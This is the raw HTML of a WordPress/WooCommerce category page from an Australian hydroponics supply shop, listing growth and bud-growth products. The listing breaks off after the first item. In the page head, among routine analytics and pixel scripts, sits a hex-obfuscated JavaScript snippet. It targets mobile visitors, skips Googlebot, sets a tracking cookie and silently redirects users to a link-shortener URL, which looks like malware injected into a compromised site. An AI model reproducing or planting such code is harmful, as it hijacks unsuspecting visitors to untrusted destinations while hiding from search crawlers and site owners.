

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/growth-hormones/
body_size: 21816
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.nutriflo.com.au/xmlrpc.php">
<!--[if lt IE 9]>
	<script src="https://www.nutriflo.com.au/wp-content/themes/accesspress-parallax/js/html5shiv.js"></script>
<![endif]-->

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Growth &amp; Bud Growth helpers - Nutriflo Hydroponic Systems</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/growth-hormones/" />
<link rel="next" href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/growth-hormones/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Growth &amp; Bud Growth helpers - Nutriflo Hydroponic Systems" />
<meta property="og:url" content="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/growth-hormones/" />
<meta property="og:site_name" content="Nutriflo Hydroponic Systems" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Growth &amp; Bud Growth helpers - Nutriflo Hydroponic Systems" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="35" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nutriflo Hydroponic Systems &raquo; Feed" href="https://www.nutriflo.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nutriflo Hydroponic Systems &raquo; Comments Feed" href="https://www.nutriflo.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nutriflo Hydroponic Systems &raquo; Growth &amp; Bud Growth helpers Category Feed" href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/growth-hormones/feed/" />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-header-19f726c9.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-1-css' href='https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-header-eef71421.min.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-header-092c9328.min.css' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/www.nutriflo.com.au\/","site":"https:\/\/www.nutriflo.com.au\/","ajax":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"98dbc27470bc14984aa9a6c5e749032d"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-header-40cc22da.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" id="wpo_min-header-1-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.nutriflo.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-header-b6253226.min.js" id="wpo_min-header-1-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"49823e5463","currency":"AUD"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-header-9d831ceb.min.js" id="wpo_min-header-2-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-79TVK5J482" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.nutriflo.com.au"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-79TVK5J482");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.nutriflo.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nutriflo.com.au/wp-json/wp/v2/product_cat/67" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nutriflo.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="Site Kit by Google 1.144.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-189298523-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-189298523-1');
</script>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x30\x4e\x6e\x68\x4c","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><link type='image/png' rel='icon' href=''/>
<style type='text/css' media='all'>#section-3165{ background:url(https://www.nutriflo.com.au/wp-content/uploads/2020/06/waterfall-scaled.jpg) no-repeat fixed top center ; background-size:auto; color:#ffffff}
#section-3165 .overlay { background:url(https://www.nutriflo.com.au/wp-content/themes/accesspress-parallax/images/overlay3.png);}
#section-51{ background:url(https://www.nutriflo.com.au/wp-content/uploads/2020/06/waterfall-scaled.jpg) no-repeat scroll top left #333333; background-size:auto; color:#ffffff}
#section-51 .overlay { background:url(https://www.nutriflo.com.au/wp-content/themes/accesspress-parallax/images/overlay0.png);}
#section-49{ background:url(https://www.nutriflo.com.au/wp-content/uploads/2020/06/waterfall-scaled.jpg) no-repeat fixed top left ; background-size:auto; color:#ffffff}
#section-49 .overlay { background:url(https://www.nutriflo.com.au/wp-content/themes/accesspress-parallax/images/overlay3.png);}
#section-106{ background:url(https://www.nutriflo.com.au/wp-content/uploads/2020/06/waterfall-scaled.jpg) no-repeat fixed center left ; background-size:auto; color:#ffffff}
#section-106 .overlay { background:url(https://www.nutriflo.com.au/wp-content/themes/accesspress-parallax/images/overlay3.png);}
#section-3158{ background:url(https://www.nutriflo.com.au/wp-content/uploads/2020/06/waterfall2.jpg) no-repeat fixed bottom left ; background-size:auto; color:#ffffff}
#section-3158 .overlay { background:url(https://www.nutriflo.com.au/wp-content/themes/accesspress-parallax/images/overlay3.png);}
#main-slider .main-slides:after{display:none};</style>
<script>
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '497225868438853', url);
      </script>
    <script type='text/javascript'>fbq('init', '497225868438853', {}, {
    "agent": "wordpress-6.7.2-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=497225868438853&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '345015003267108', {}, {
    "agent": "woocommerce-9.5.2-3.3.1"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.5.2",
    "pluginVersion": "3.3.1"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
				<style type="text/css">
			.site-title a,
		.site-description {
			color: #ffffff;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0e1900; }
</style>
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2812736519020819');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2812736519020819&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<meta name="google-site-verification" content="HWA0NSniLQqVUFuZ_1YkKsn7VmigrhOuBT5awRV8Bt8" /><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.nutriflo.com.au/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.nutriflo.com.au/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			.parallax-section h1{    
font-size: 38px;
    text-transform: uppercase;
    line-height: 1.2;
    text-align: center;
    padding: 0 20px;
    font-weight: 700;
    margin-bottom: 60px;
}
.seo-ul{
	width:50%;
	float:left;
}
.has-text-align-center{
	text-align:center;
}
.seo-h1{    
font-size: 38px;
    text-transform: uppercase;
    line-height: 1.2;
    text-align: center;
    padding: 0 20px;
    font-weight: 700;
    margin-bottom: 25px !important;
}
.seo-h3{ 
margin-top:45px;
}
.ex-h2{
	margin-top:50px;
}

/*.woocommerce-products-header__title{
	display:none;
}*/		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.06" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-189298523-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-189298523-1');
</script>
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Nutriflo Hydroponic Systems",
  "url": "https://www.nutriflo.com.au/",
  "description": "Nutriflo Hydroponic Systems is a leading Australian supplier of hydroponics, greenhouse, grow room, and lighting equipment.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "19/5 Daintree Place",
    "addressLocality": "Gosford",
    "addressRegion": "NSW",
    "postalCode": "2250",
    "addressCountry": "AU"
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+61-2-4323-1599",
    "contactType": "Customer Service"
  },
  "sameAs": [
    "https://www.facebook.com/nutriflohydroponics",
    "https://www.instagram.com/nutriflo_hydroponics/"
  ]
}
</script>
</head>

<body class="archive tax-product_cat term-growth-hormones term-67 custom-background theme-accesspress-parallax woocommerce woocommerce-page woocommerce-no-js group-blog parallax-on columns-3">

<div id="cover"><div id="loading-info"><span></span></div></div>
<div style="display: none;" id="over18Form"><p>All items sold within the over 18 page are sold  exclusively as ornamental and adult collectable purposes only</p><h2>Your Must be Over 18 to enter this section of the website.</h2><h3>ARE YOU 18 OR OVER?</h3><input class="btn" type="submit" id="over18" value="Yes, I am over 18" /> <input class="btn" type="submit" id="under18" value="No, I am under 18" /></div>
<div id="page" class="hfeed site">
	<header id="masthead" class="logo-side">
		<div id="right-box"></div>
		<div class="mid-content clearfix">
        
        <div class="flex-box">
		<div id="site-logo">
				<a href="https://www.nutriflo.com.au/" rel="home">
			<img src="https://www.nutriflo.com.au/wp-content/uploads/2020/06/header.png" alt="Nutriflo Hydroponic Systems">
		</a>
				</div>

		<nav id="site-navigation" class="main-navigation">
        
		<div class="menu-toggle">Menu</div>
					
						<ul class="nav single-page-nav">
										<li><a href="https://www.nutriflo.com.au/#main-slider">Home</a></li>
												<li><a href="https://www.nutriflo.com.au/#section-3165">Shop By Category</a></li>
											<li><a href="https://www.nutriflo.com.au/#section-51">Shop by Brand</a></li>
					<li><a href="https://www.nutriflo.com.au/shop/">Online Shop</a></li>						<li><a href="https://www.nutriflo.com.au/#section-49">About</a></li>
											<li><a href="https://www.nutriflo.com.au/#section-106">Location</a></li>
											<li><a href="https://www.nutriflo.com.au/#section-3158">Contact</a></li>
									<li><a href="https://www.facebook.com/nutriflohydroponics" class="facebook" data-title="Facebook" target="_blank" title="Facebook"><i class="fa fa-facebook"></i><span></span></a></li>
				<li><a href="https://www.instagram.com/nutriflo_hydroponics/" class="instagram" data-title="instagram" target="_blank" title="Instagram"><i class="fa fa-instagram"></i><span></span></a></li>
				<li><a href="tel:+61243231599" title="Phone" id="phone-nutriflo">02 43231599</a></li>
				<li><form id="search_form" role="search" method="get" class="search-form main" action="https://www.nutriflo.com.au/"><input style="display: none;" id="search-box" type="search" class="search-field" placeholder="Search ..." value="" name="s"><a id="search_link" class="search" href="#"><i class="fa fa-search"></i></a></form></li>				
							
			</ul>
					
		</nav><!-- #site-navigation -->
		<br /><h2 class="site-description">For all your Hydroponics, greenhouse, growroom &amp; lighting needs.</h2>
        </div>
		</div>


			<div class="social-icons">
				<a href="https://www.facebook.com/nutriflohydroponics" class="facebook" data-title="Facebook" target="_blank"><i class="fa fa-facebook"></i><span></span></a>
		
		
		
		
		
		
		
		
				<a href="https://www.instagram.com/nutriflo_hydroponics/" class="instagram" data-title="instagram" target="_blank"><i class="fa fa-instagram"></i><span></span></a>
				
			</div>

	<script>
	jQuery(document).ready(function($){
		$(window).resize(function(){
			 var socialHeight = $('.social-icons').outerHeight();
			 $('.social-icons').css('margin-top',-(socialHeight/2));
		}).resize();
	});
	</script>
	</header><!-- #masthead -->

		<div id="content" class="site-content ">
	<div class="mid-content clearfix"><section id="primary" class="content-area woocommerce-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.nutriflo.com.au">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/">Root Zone / Foliar spray / friendly Bacteria &amp; Hormones</a>&nbsp;&#47;&nbsp;Growth &amp; Bud Growth helpers</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Growth &amp; Bud Growth helpers</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Showing 1&ndash;12 of 35 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-3">
<li class="product type-product post-8691 status-publish first instock product_cat-whg-aditives product_cat-growth-hormones product_cat-aditives product_tag-bioguano product_tag-whg has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.nutriflo.com.au/product/bioguano-1-litre/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.nutriflo.com.au/wp-content/uploads/2022/06/BioG_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://www.nutriflo.com.au/wp-content/uploads/2022/06/BioG_1-300x300.jpg 300w, https://www.nutriflo.com.au/wp-content/uploads/2022/06/BioG_1-150x150.jpg 150w, https://www.nutriflo.com.au/wp-content/uploads/2022/06/BioG_1-768x768.jpg 768w, https://www.nutriflo.com.au/wp-content/uploads/2022/06/BioG_1-1536x1536.jpg 1536w, https://www.nutriflo.com.au/wp-content/uploads/2022/06/BioG_1-380x380.jpg 380w, https://www.nutriflo.com.au/wp-content/uploads/2022/06/BioG_1-1320x1320.jpg 1320w, https://www.nutriflo.com.au/wp-content/uploads/2022/06/BioG_1-600x600.jpg 600w, https://www.nutriflo.com.au/wp-content/uploads/2022/06/BioG_1-100x100.jpg 100w, https://www.nutriflo.com.au/wp-content/uploads/2022/06/BioG_1.jpg 1800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">BioGuano+  1 litre  (phosphorus / flower) perfect for living soil growing</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount="30.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="WHG,Growth &amp; Bud Growth helpers,Aditives"></square-placement></a><a href="?add-to-cart=8691" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8691" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8691" data-product_sku="" aria-label="Add to cart: &ldquo;BioGuano+  1 litre  (phosphorus / flower) perfect for living soil growing&rdquo;" rel="nofollow" data-success_message="&ldquo;BioGuano+  1 litre  (phosphorus / flower) perfect for living soil growing&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8691" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-10560 status-publish instock product_cat-aditives product_cat-dr-greenthumbs product_cat-growth-hormones product_cat-pure-organic-nutrients product_cat-rare-and-exotic-plant-needs product_tag-dr-green-thumbs-root-roids product_tag-root-roids has-post-thumbnail shipping-taxable purchasable product-type-simple">
